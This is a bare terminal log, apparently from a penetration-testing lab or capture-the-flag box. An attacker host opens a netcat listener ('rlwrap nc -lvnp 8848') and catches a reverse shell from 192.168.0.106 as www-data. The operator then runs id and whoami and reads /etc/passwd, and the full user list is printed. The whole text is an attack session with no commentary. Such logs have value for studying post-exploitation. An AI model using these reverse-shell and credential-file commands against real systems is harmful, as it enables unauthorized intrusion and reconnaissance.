 ayu at Attack in ~ 16:52:34
$ rlwrap nc -lvnp 8848
listening on [any] 8848 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.106] 37552
bash: cannot set terminal process group (762): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
whoami
www-data
cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin